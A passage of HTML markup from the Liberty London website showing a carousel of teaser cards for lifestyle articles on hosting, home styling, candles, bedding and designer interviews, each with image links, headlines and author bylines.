                https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default" width="500" height="650" alt="outdoor entertaining hosting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Outdoor Entertaining Ideas to Impress Your Guests This Summer</h4><h5 class="sub-heading portrait-regular m-0">This season, we’re overcoming our fear and embracing the last-minute gathering. Here’s your Liberty guide to stress-free outdoor entertaining.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/hampson-woods-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=75" width="500" height="650" alt="Jonty Hampson of Hampson Woods in his Cumbrian studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Hampson Woods</h4><h5 class="sub-heading portrait-regular m-0">Nestled deep in the valleys of the Lake District hides the workshop of this distinctive brand with craftsmanship and nature at its heart</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/alice-cicolini-home-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=75" alt="alice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Alice Cicolini</h4>
            <h5 class="sub-heading portrait-regular m-0">Jewellery designer Alice Cicolini invites us inside her eclectic East London home</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Chloe Simpkins</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Chloe Simpkins</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-carole-bamford.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default" width="500" height="650" alt="Carole Bamford, founder of Daylesford and Bamford" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Hosting by Carole Bamford</h4><h5 class="sub-heading portrait-regular m-0">The Daylesford founder – and ultimate host with the most – invites Liberty round for a lesson in curating an artful guest experience</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-cocktails.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=75" alt="sloemotion gin cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Cocktail Hour with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Modern craft distillery, Sloemotion, shares two pre and post-dinner cocktails to bring the bar to your home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="garden room styling ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Rain or Shine: How to Bring the Outdoors In</h4><h5 class="sub-heading portrait-regular m-0">As we all seek space and solitude, a room in the garden has never been so popular. Design an inspirational oasis, all year round via The Liberty Garden Room, open now on the fourth floor</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="guest bedroom hosting sleepover ideas cushions and book on guest bed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come & Stay: Get Your Guest Bedroom Sleepover Ready</h4><h5 class="sub-heading portrait-regular m-0">Whether it’s a sofa or a suite: here’s how to curate a guest bedroom they’ll never want to leave. Be our guest.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-styling/candle-for-every-room.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4>
            <h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summerill-bishop.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=75" alt="colourful dinner table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summerill & Bishop: Table Manners</h4>
            <h5 class="sub-heading portrait-regular m-0">Redesigning a perception is a meaner feat than creative vision alone. And for West London's Summerill & Bishop, creating striking tablecloths came with an image problem to solve</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-splatter-exclusive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=75" alt="emma bridgewater liberty splatter exclusive" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater</h4>
            <h5 class="sub-heading portrait-regular m-0">Unveiling Emma Bridgewater’s all-new Bright Splatter collection, hand-painted in colours exclusive to Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/andrew-graves-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=75" alt="andrew graves artist in residence" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Andrew Graves</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based artist talks quietly capturing moments in vivid colour.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/night-in-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=75" width="500" height="650" alt="night-in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Brilliant Ideas for Your Next Night In</h4><h5 class="sub-heading portrait-regular m-0">Need new date night ideas? Home alone with nothing to do? Enter our guide to making the most of your evening</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-bedding.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=75" width="500" height="650" alt="best liberty bedding trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rest Easy: the Best Bedding for Every Kind of Bedroom</h4><h5 class="sub-heading portrait-regular m-0">As the only space in the house made just for you, your bedroom calls for suitably decadent bedding. Here’s how to find the right set according to your interior style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find the Good Light with Liberty's Bedside Lighting Ideas</h4><h5 class="sub-heading portrait-regular m-0">Looking for ideas to invoke a sense of calm with your bedside lighting? These simple tips will help you to set the scene for the perfect sleep</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
